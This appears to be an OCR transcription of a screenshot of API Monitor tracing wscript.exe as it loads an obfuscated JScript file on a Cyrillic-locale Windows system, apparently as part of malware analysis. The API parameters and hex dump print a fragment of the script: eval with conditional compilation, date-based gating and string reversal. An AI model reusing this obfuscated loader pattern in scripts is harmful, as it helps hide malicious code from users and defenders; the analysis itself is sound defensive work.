 Monitoring - API Monitor v2 32-bit (Administrator)
File Edit View Filter Tools Window Help
API Filter
All Modules
Additional Resources
Application Installation and Servicin
Audio and Video
Component Object Model (COM)
Data Access and Storage
Delta Compression
Devices
Diagnostics
Documents and Printing
Graphics and Gaming
Internet
Microsoft .NET
NT Native
Netscape Portable Runtime
Network Security Services (NSS)
Networking
Office Development
Scripting Runtime Library
Security and Identity
System Administration
System Services
Undocumented (UnDoc'd)
Capture Display External DLL
Monitored Processes
C:\Windows\SysWOW64\wscript.exe - P
Modules
wscript.exe
ntdll.dll
KERNELBASE.dll
msvcrt.dll
SHLWAPI.dll
ucrtbase.dll
KERNEL32.DLL
RPCRT4.dll
SspiCli.dll
combase.dll
CRYPTBASE.dll
bcryptPrimitives.dll
sechost.dll
GDI32.dll
gdi32full.dll
USER32.dll
win32u.dll
ADVAPI32.dll
OLEAUT32.dll
msvcp_win.dll
ole32.dll
VERSION.dll
IMM32.DLL
Summary | 4,423,680 calls | 1532.74 MB used | wscript.exe
# Time of Day Thread Module API Return Value
7112 4:04:10.258 PM 1 scrobj.dll malloc ( 48 ) 0x061b41d0
7113 4:04:10.258 PM 1 scrobj.dll malloc ( 16 ) 0x061b4208
7114 4:04:10.258 PM 1 scrobj.dll memset ( 0x061b4208, 0, 16 ) 0x061b4208
7115 4:04:10.258 PM 1 scrobj.dll malloc ( 96 ) 0x061b4220
7116 4:04:10.258 PM 1 scrobj.dll malloc ( 12 ) 0x061b4288
7117 4:04:10.258 PM 1 scrobj.dll free ( 0x036004d8 )
7118 4:04:10.258 PM 1 scrobj.dll _strnicmp ( "<?xml", "function cheburgenSCo9(cheburgenOs9) {eval("/*@cc_on var cheburgenIf4 = new Date() @*/");cheburgenIf4["setUTC"+"Seconds"]("0", "20");if (cheb... -1
7119 4:04:10.258 PM 1 scrobj.dll IsTextUnicode ( 0x061a0048, 78099, 0x02efd98c ) FALSE
7120 4:04:10.258 PM 1 ADVAPI32.dll RtlIsTextUnicode ( 0x061a0048, 78099, 0x02efd98c ) FALSE
7121 4:04:10.258 PM 1 scrobj.dll GetACP ( ) 1251
7122 4:04:10.258 PM 1 scrobj.dll malloc ( 156454 ) 0x061b42a0
7123 4:04:10.258 PM 1 scrobj.dll GetACP ( ) 1251
7124 4:04:10.258 PM 1 scrobj.dll MultiByteToWideChar ( Cyrillic, MB_PRECOMPOSED, "function cheburgenSCo9(cheburgenOs9) {eval("/*@cc_on var cheburgenIf4 = new Date() @*/");cheburgenIf4["setU... 78099
7125 4:04:10.258 PM 1 scrobj.dll realloc ( 0x061b42a0, 156198 ) 0x061b42a0
7126 4:04:10.258 PM 1 scrobj.dll malloc ( 24 ) 0x061da4d0
7127 4:04:10.258 PM 1 scrobj.dll SysAllocStringLen ( "function cheburgenSCo9(cheburgenOs9) {eval("/*@cc_on var cheburgenIf4 = new Date() @*/");cheburgenIf4["setUTC"+"Seconds"]("0", "20");if (cheb... 0x031877f4
7128 4:04:10.258 PM 1 scrobj.dll free ( 0x061b42a0 )
7129 4:04:10.258 PM 1 scrobj.dll free ( 0x061da4d0 )
7130 4:04:10.258 PM 1 wshext.dll SysFreeString ( NULL )
7131 4:04:10.258 PM 1 scrobj.dll free ( 0x03605fd8 )
7132 4:04:10.258 PM 1 scrobj.dll free ( 0x061b4208 )
7133 4:04:10.258 PM 1 scrobj.dll free ( 0x061b41d0 )
Running Processes
Process PID
acs.exe 1540
AsSysCtrlService.exe 2260
atkexComSvc.exe 2232
isa.exe 6480
jhi_service.exe 7508
LMS.exe 5948
OneDrive.exe 3204
TWCU.exe 5112
Processes Services
Parameters: MultiByteToWideChar (Kernel32.dll)
# Type Name Pre-Call Value Post-Call Value
1 UINT CodePage Cyrillic Cyrillic
2 DWORD dwFlags MB_PRECOMPOSED MB_PRECOMPOSED
3 LPCSTR lpMultiByteStr 0x061a0048 "function cheburgenSCo9(... 0x061a0048 "function cheburgenSCo9(cheburgenOs9) {eval("/*@cc.
4 int cbMultiByte 78099 78099
5 LPWSTR lpWideCharStr 0x061b42a0 0x061b42a0 "function cheburgenSCo9(cheburgenOs9) {eval("/*@cc.
6 int cchWideChar 78227 78227
int Return 78099
Hex Buffer: 513 bytes (Pre-Call)
1 2 4 8 L B
0000 66 75 6e 63 74 69 6f 6e 20 63 68 65 62 75 72 67 65 6e 53 43 6f function cheburgenSCo
0015 39 28 63 68 65 62 75 72 67 65 6e 4f 73 39 29 20 7b 65 76 61 6c 9(cheburgenOs9) {eval
002a 28 22 2f 2a 40 63 63 5f 6f 6e 20 76 61 72 20 63 68 65 62 75 72 ("/*@cc_on var chebur
003f 67 65 6e 49 66 34 20 3d 20 6e 65 77 20 44 61 74 65 28 29 20 40 genIf4 = new Date() @
0054 2a 2f 22 29 3b 63 68 65 62 75 72 67 65 6e 49 66 34 5b 22 73 65 */");cheburgenIf4["se
0069 74 55 54 43 22 2b 22 53 65 63 6f 6e 64 73 22 5d 28 22 30 22 2c tUTC"+"Seconds"]("0",
007e 20 22 32 30 22 29 3b 69 66 20 28 63 68 65 62 75 72 67 65 6e 49 "20");if (cheburgenI
0093 66 34 5b 22 67 65 74 55 54 43 4d 69 6c 6c 69 73 65 63 6f 6e 64 f4["getUTCMillisecond
00a8 73 22 5d 28 29 5b 22 74 6f 53 74 72 69 6e 67 22 5d 28 31 30 29 s"]()["toString"](10)
00bd 20 3d 3d 20 22 32 30 22 29 20 7b 76 61 72 20 63 68 65 62 75 72 == "20") {var chebur
00d2 67 65 6e 44 5a 78 33 20 3d 20 63 68 65 62 75 72 67 65 6e 4f 73 genDZx3 = cheburgenOs
00e7 39 5b 22 73 70 6c 69 74 22 5d 28 22 60 60 22 29 3b 20 72 65 74 9["split"]("``"); ret
00fc 75 72 6e 20 63 68 65 62 75 72 67 65 6e 44 5a 78 33 5b 22 72 65 urn cheburgenDZx3["re
0111 76 65 72 73 65 22 5d 28 29 2e 6a 6f 69 6e 28 22 22 29 3b 7d 20 verse"]().join("");}
0126 65 6c 73 65 20 72 65 74 75 72 6e 20 22 22 3b 7d 3b 0a 0a 76 61 else return "";};..va
013b 72 20 76 5f 62 62 62 20 3d 20 28 31 2c 20 6e 65 77 20 46 75 6e r v_bbb = (1, new Fun
0150 63 74 69 6f 6e 28 22 62 22 2c 20 22 72 65 74 75 72 6e 20 62 3b ction("b", "return b;
Call Stack: MultiByteToWideChar (Kernel32.dll)
# Module Address Offset Location
1 scrobj.dll 0x6a3e96f8 0x96f8 DllCanUnloadNow + 0x298
2 scrobj.dll 0x6a3e892b 0x892b DllGetClassObject + 0x58b
3 wshext.dll 0x6b545d24 0x5d24 GetSignedDataMsg + 0x2e4
4 wshext.dll 0x6b545c74 0x5c74 GetSignedDataMsg + 0x234
Output
Process Stopped - PID: 4260 | SearchProtocolHost.exe
Process Stopped - PID: 3656 | SearchFilterHost.exe
Service Stopped - PID: 436 | Служба предварительной оценки Windows
API Loader Monitoring Output
Ready 1532.74 MB Mode: Standard